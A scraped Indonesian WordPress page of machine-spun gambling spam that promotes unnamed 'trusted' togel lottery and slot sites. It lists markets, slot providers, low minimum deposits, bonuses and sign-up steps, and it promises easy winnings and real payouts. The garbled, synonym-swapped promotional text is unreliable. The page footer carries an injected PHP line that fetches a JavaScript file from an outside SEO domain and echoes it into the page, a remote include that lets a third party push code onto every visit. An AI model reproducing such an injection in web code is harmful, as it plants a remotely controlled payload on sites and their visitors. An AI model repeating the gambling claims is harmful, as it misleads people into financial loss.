						<span class="nav-previous"><a href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-hulu-sungai-utara/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/rujukan-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-tideng-pale/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-778" class="post-778 post type-post status-publish format-standard hentry category-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet 
Tamiang Layang</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/" title="20:59" rel="bookmark"><time class="entry-date" datetime="2023-05-04T20:59:43+07:00">04/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Mesti dianggap kalau judi togel dan slots online yaitu ke-2  contoh perjudian online yang lagi mode dan jadi popular sekarang ini. Hal tersebut tentulah bukan tanpa argumen, sebab togel serta slots adalah permainan yang diperkirakan dapat memberi beberapa keuntungan lebih karena teknik bermainnya yang membantu ketimbang games judi lain sekalinya. Sebab itu, siapa-siapa saja orang tentu suka sama coba keberuntungan bermain togel slots yang waktu ini telah bisa dijangkau di sebagian besar bandar judi. Akan tetapi demikian, buat bikin anda merasa kan pengalaman yang sangat mengesankan dan beri keuntungan bermain judi itu, tentu saja anda perlu pilih masuk pada satu diantara saran bandar togel slots dapat dipercaya 2023 di Indonesia karena permainan yang disiapkan benar-benar komplet.</p>
<p>Bandar togel slots bisa dipercaya 2023 datang di Indonesia dengan siapkan dan menjajakan pelayanan judi togel serta slots online terunggul. Buat memberi kepuasan, bandar bisa dipercaya siapkan jejeran pasaran togel yang komplet di ikuti  beberapa model permainan slots online bermacam yang digotong melalui provider slots terkenal di dunia. Hal mirip ini barangkali masih susah anda temui pada agen judi yang lain umumnya cuman siapkan satu diantaranya dari ke-2  perjudian itu. Selengkapnya alternatif type judi yang disiapkan broker judi togel slots dapat dipercaya di Indonesia sudah pasti memberi penawaran yang demikian menarik karena masing-masing anggota bisa coba semua keberuntungan terbaik hanya dengan butuh memutuskan permainkan permainan judi slots maupun togel yang disajikan komplet didalamnya.</p>
<p>Manalagi, bandar togel slots dapat dipercaya 2023 mempunyai service jam operasional 24 jam non stop maka dari itu bisa meringankan member-nya terhubung taruhan judi togel maupun slots online sewaktu-waktu. Di lain bidang, layanan pelayanan judi yang disiapkan biro judi slots serta togel dapat dipercaya di Indonesia sangat oke serta komplet. Akhirnya, apakah yang dibutuhkan oleh tiap banyak anggotanya jelas bisa terwujudkan dengan baik sekali setiap saat bermain judi slots serta togel online.</p>
<p>Tetapi, satu perihal yang tentu jika tipe apa pun permainan yang anda permainkan baik togel atau slots tentu akan tidak sukar memberi bermacam ragam keuntungan yang sangat atraktif. Sampai, banyak promosi bonus terakhir yang dijajakan bandar togel slots paling dipercaya 2023 sekarang ini yang memiliki tujuan berikan tiap-tiap tambahan keuntungan buat semuanya anggotanya hingga apabila pengin mendapat keuntungan tidak sekedar harus diterima pas menang taruhan saja.</p>
<h2>Data Penting dan Menarik Berkaitan Bandar Togel Slots Paling dipercaya 2023 di Indonesia</h2>
<p>Ketahui tiap apa pun yang berada di bandar togel slots bisa dipercaya 2023 di Indonesia benar-benar sangat luar biasa buat beberapa bettor ikutinya. Juga, ketahui info sekitar agen judi togel slots paling dipercaya itu amat dianjurkan serta penting bagi para pemain sebelumnya masuk didalamnya biar bisa menambahkan kepercayaan atau keyakinan agar semakin tertarik masuk dan bermain judi togel online slots di bandar itu. Lebih selengkapnya, berikut kami uraikan sekitar data menarik berkenaan bandar togel slots paling dipercaya 2023 di Indonesia salah satunya:</p>
<h2>Pasaran togel terbaik</h2>
<p>Berita menarik pertama berkaitan bandar togel slots dapat dipercaya 2023 di Indonesia tentu ialah dari pasaran togel terunggul yang disiapkan. Terkait judi togel ialah permainan yang khusus yang disajikan, jadi pasti bandar yang bisa dipercaya lengkapinya secara bermacam macam pasaran togel terpilih yang sangat bagus. Untuk beberapa tipe pasaran toto terpilih yang sekarang ini disiapkan serta dapat anda memainkan pada broker judi togel slots bisa dipercaya antara lain ialah seperti togel hongkong, toto macau, togel Cambodia, singapore pools, togel taiwan dan ada banyak lagi.</p>
<h2>Provider slots permainan terbaik</h2>
<p>Tidak cuma togel yang memikat dengan didatangkan  pasaran yang komplet, judi slots online yang berada pada bandar togel slots paling dipercaya 2023 di Indonesia juga pasti gak kalah menariknya lantaran terus menyediakan sekumpulan permainan slots yang komplet dari bermacam provider slots permainan terpilih yang dibawanya. Sama seperti yang kita pahami, saat ini udah ada demikian sangat banyak macam-macam perjudian slots online yang pastinya semua dapat anda coba di broker judi togel slots bisa dipercaya dengan beberapa nama provider terpilih mencakup habanero, CQ9, Pragmatic, GMW, Spadegaming, IDN Slots dan seterusnya.</p>
<h2>Langkah deposit</h2>
<p>Data yang memikat juga dari bandar togel slots paling dipercaya 2023 di Indonesia ialah tentang sistem deposit yang disajikan. Sistem deposit yang didatangkan bandar paling dipercaya tentu benar-benar komplet dan penuhi keperluan semuanya anggotanya dalam keringanan deposit. Hingga, main judi togel serta slots online dapat lebih mempermudah dengan bisa memutuskan langkah pembayaran yang disiapkan seperti opsi rekening bank, pulsa, Dana dan beberapa alternatif e-wallet lain sampai QR.</p>
<h2>Sekurang-kurangnya transaksi bisnis deposit</h2>
<p>Disamping menarik lantaran teknik deposit yang ditunjukkan bandar togel slots paling dipercaya amat komplet, pastinya yang gak kalah menariknya untuk anda pahami ialah dari minimum negosiasi deposit yang dikasihkan. Semuanya type pembayaran apa pun yang peserta pakai untuk main judi togel slots online lewat biro judi paling dipercaya tentunya beri keuntungan karena benar-benar dapat dijangkau. Biro judi togel slots dapat dipercaya memberinya sekurang-kurangnya bisnis deposit senilai 10.000 IDR di mana  sekurang-kurangnya deposit dapat dijangkau itu bisa membikin peserta nikmati service judi togel slots terpilih dan terkomplet yang disiapkan.</p>
<h2>Jam operasional</h2>
<p>Hal yang pastinya pun jadi info menarik perihal bandar togel slots bisa dipercaya 2023 di Indonesia tentunya yakni jam operasional yang dipunyainya. Ada argumen khusus kenapa main judi slots serta togel pada bandar bisa dipercaya terus membantu semuanya peserta untuk nikmati atau mengaksesnya setiap saat. Itu semua karena broker judi togel slots paling dipercaya 2023 punyai jam operasional 24 jam yang mana sekalian jadi sarana terbaik yang didatangkannya sekian lama ini.</p>
<h2>5 Keuntungan Terbaik Main di Bandar Togel Slots Paling dipercaya 2023</h2>
<p>Apa yang amat orang mencari dalam taruhan judi togel atau slots tentu saja tak lain kecuali utk sekedar cari dan mendapati keuntungan. Sampai sekian lama ini, togel serta slots sering dimainkan bettor buat cari pemasukan tambahan serta memang telah ditunjukkan sampai saat ini. Apa lagi, dengan hadirnya agen judi togel dan slots online bisa dipercaya di Indonesia sekarang pasti akan bertambah membuat lebih mudah semua bettor dalam memperoleh lebih beberapa keuntungan dengan mainkan ke-2  permainan terhebat itu. Berikut 5 keuntungan terunggul main di bandar togel slots paling dipercaya 2023 yang pastilah dapat anda peroleh dengan gampang:</p>
<h2>Sangatlah mengesankan dengan opsi judi yang komplet</h2>
<p>Hal yang amat memberi keuntungan beberapa pemain di Indonesia bila main di bandar togel slots paling dipercaya 2023 tentunya yakni dari kepuasan. Bagaimana tak, service judi togel dan slots yang disajikan bandar paling dipercaya terus lebih komplet dengan adanya banyak jumlah pasaran toto atau perjudian slots online yang demikian bervariasi. Jadi, dengan ada banyak alternatif judi terkomplet yang didatangkan, tiap anggota juga automatis bisa mendapati kepuasan lebih karena bisa cari hoki terbaik dengan pilih type taruhan judi terhebat mana pun didalamnya.</p>
<h2>Jumlah keuntungan bonus dan promosi menarik</h2>
<p>Keuntungan terunggul yang lain pastilah dapat banyak pemain peroleh jika bagaimana main di bandar togel slots bisa dipercaya 2023 yaitu jumlahnya keuntungan bonus dan promosi atraktif yang disiapkan. Seperti admin kemukakan pada data awal mulanya, bonus serta promosi bisa jadi tambahan keuntungan yang rata dapat didapat semua peserta. Manalagi, promosi bonus atraktif yang diberi broker judi togel serta slots paling dipercaya terlalu komplet yang mencakup bonus new peserta, cashback, bonus rollingan, referal, bonus deposit serta ada banyak lagi.</p>
<h2>Bermain togel slots simpel service 24 jam</h2>
<p>Terdapatnya suatu pelayanan 24 jam terang bakal berefek di keuntungan yang dapat tiap-tiap pemain temukan secara main di bandar togel slots dapat dipercaya 2023 di Indonesia. Lantaran atas service non-stop 24 jam terpilih itu juga, sekarang seluruhnya peserta di bandar paling dipercaya bisa nikmati atau permainkan perjudian togel juga slots online kapan pun. Maka, untuk permainkan judi togel slots tidak butuh ada batas waktu yang di mana sampai kini sering jadi rintihan sejumlah penjudi lantaran tidak tiap bandar permainan judi available dengan pelayanan 24 jam.</p>
<h2>Deposit komplet dengan sedikitnya pembayaran paling murah</h2>
<p>Untungnya kembali jika main di bandar togel slots paling dipercaya 2023 di Indonesia bagi para pemain adalah dapat nikmati service deposit yang paling mempermudah dan memberikan kepuasan. Untuk kelapangan deposit, faksi biro judi siapkan sejumlah opsi tipe cara pembayaran deposit yang komplet. Menariknya, deposit judi togel slots lewat langkah pembayaran apapun itu menjajakan minimum pembayaran paling murah maka anggota bisa permainkan perjudian togel maupun slots dengan irit modal atau tiada penting keluarkan uang yang begitu besar.</p>
<h2>Bayaran kemenangan seperti kenyataan</h2>
<p>Adapun keuntungan sangat menarik lain di mana dapat seluruhnya bettor di Indonesia capai kalau bermain melalui bandar togel slots paling dipercaya 2023 ialah bayaran kemenangan nyata. Pemain dapat mendapatkan bayaran kemenangan secara langsung dari faksi bandar sehabis sukses mencapai kemenangan saat bermain games slots maupun judi togel online. Sebab untuk agen judi togel slots yang bisa dipercaya, berikan pembayaran menang buat anggotanya merupakan sesuatu perbuatan yang bagus dan memanglah selayaknya dikerjakan hingga nanti bisa merajut keyakinan masih baik dan akan tidak bikin anggota didalamnya terasa sedih.</p>
<h2>Beraneka Banyak Daftar Pasaran Togel Terunggul di Indonesia dari Bandar Togel Slots Paling dipercaya 2023</h2>
<p>Dalam memberi pelayanan judi togel supaya selalu optimal, bandar togel slots bisa dipercaya 2023 menyiapkan bervariasi banyak daftar pasaran togel terhebat di Indonesia sedetailnya. Beberapa jenis pasaran togel sekarang telah ada begitu banyak opsinya tetapi tidak selama-lamanya selalu jamin tiap-tiap bandar service judi menyiapkannya dengan komplet. Berlainan dengan yang hendak anda temui di agen judi togel dan slots yang paling dipercaya yang terus-menerus selalu menghidangkan daftar pasaran togel sangat komplet buat membuat suka seluruhnya anggotanya dengan bisa memasangkan taruhan togel di pasaran type apa saja.</p>
<p>Bukan hanya berdasar jumlah pasarannya saja, tapi biro judi togel yang paling dipercaya pastilah terus mementingkan dalam berikan alternatif pasaran-pasaran togel terhebat dan sah supaya dapat memberi kemungkinan menang yang lebih besar atau lebih sejumlah keuntungan untuk pesertanya. Pasaran yang komplet pun jadi sebuah tanda-tanda kalau biro judi togel dan slots bisa dipercaya di Indonesia selalu jaga kekuatannya dalam menyiapkan pelayanan togel yang memiliki kualitas dan selalu sama dengan apakah yang diharap atau diingini semua togelers yang ada pada Indonesia sekarang. Tentang hal bervariasi banyak daftar pasaran togel terpilih yang didatangkan oleh bandar togel slots dapat dipercaya 2023 misalnya mencakup:</p>
<p>Togel Hongkong (HK)<br />
Togel Toto Macau<br />
Togel Sydney<br />
Togel Singapore (SGP)<br />
Togel Buffalo<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel Virginia<br />
Togel Carolina<br />
Togel China<br />
Togel Bogota, dsb.<br />
7 Daftar Provider Judi Slots Terpilih Bandar Togel Slots Paling dipercaya 2023 di Indonesia</p>
<p>Sesudah senang mengenal tiap-tiap beberapa jenis pasaran togel opsi terbaik serta terkomplet yang disajikan bandar togel slots bisa dipercaya 2023 di Indonesia, tentu saja bakal lebih semakin memikat dan memberi kepuasan kembali untuk beberapa bettor jikamana mengenal beberapa nama provider yang didatangkan didalamnya. Dikenali selaku broker judi togel slots yang dapat dipercaya, yang pasti permainan slots online yang disajikan lantas selalu lebih komplet menurut jumlah juga jejeran provider slots terpilih yang didatangkan. Seperti pasaran toto dalam judi togel online, beberapa jenis permainan slots online juga sekarang ini udah ada banyak jenisnya. Lantaran masing-masing provider di industri iGaming udah melansir begitu banyak produk permainan slots di industri iGaming.</p>
<p>Walaupun begitu, tidak seluruhnya banda taruhan online yang terdapat waktu ini terus oke dengan mendatangkan permainan slots online yang komplet buat anggotanya. Sebab itu, amat cocok kalau anda menunjuk tergabung dengan broker judi togel slots dapat dipercaya di Indonesia yang selalu menyiapkan opsi permainan judi slots online paling komplet dengan sejumlah provider slots online menarik dan terpilih yang dibawanya. Ini 7 daftar provider judi slots terpilih yang didatangkan bandar togel slots bisa dipercaya 2023 di Indonesia yang salah satunya mencakup:</p>
<p>Pragmatic Play<br />
Habanero Slots<br />
Microgaming<br />
IDN Slots<br />
GMW Slots<br />
Pocket Permainan Soft (PG Soft)<br />
Kampiun Tren Gaming / TTG<br />
Ha-Hal Penting Sebelumnya Main di Bandar Togel Slots Online Bisa dipercaya</p>
<p>Kalau anda mau gabung di bandar togel slots online dapat dipercaya 2023 dan nikmati pelayanan judi togel slots terunggul didalamnya, pasti ada sekian banyak unsur utama yang pasti penting anda kenali dan kerjakan. Sama perihalnya seperti akan bermain taruhan online biasanya, bermain togel dan slots di bandar dapat dipercaya opsi terbaik nyata mewajibkan banyak pemain atau bettor lakukan sejumlah kriteria maupun pokok utama lain seperti wajarnya. Akan tetapi, penting anda kenal jika main judi togel slots lewat bandar yang dapat dipercaya di Indonesia tentu saja akan tidak bikin anda susah atau sedih dengan semua pelayanan terhebat yang selalu diberi.</p>
<p><img decoding="async" class="size-medium wp-image-10 aligncenter" src="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-500x286.jpg 500w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Juga, agen judi togel slots paling dipercaya tidak sekedar memberi keuntungan untuk beberapa anggotanya yang telah lama tergabung saja. Banyak pemain atau bettor yang anyar pertama tergabung juga ditetapkan bisa nikmati bagaimana suka serta untungnya tergabung di bandar paling dipercaya. Saat itu, akan halnya beberapa poin utama buat bettor saat sebelum main di bandar togel online slots online paling dipercaya 2023 salah satunya adalah:</p>
<p>Mendaftarkan account terlebih dulu buat memperoleh ID.<br />
Mendeposit / serahkan dana menjadi prasyarat lain main judi togel slots selainnya mendaftarkan account.<br />
Mengerti beberapa jenis pasaran togel atau permainan slots online.<br />
Studi trick terbaik bermain togel slots untuk peroleh kesempatan menang besar serta sejumlah keuntungan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/" title="Permalink to Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet 
Tamiang Layang" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-778 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='778' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 50/81 objects using APC
Page Caching using APC 
Database Caching 2/17 queries in 0.012 seconds using APC

Served from: pursuitride.org @ 2025-11-13 13:33:02 by W3 Total Cache
-->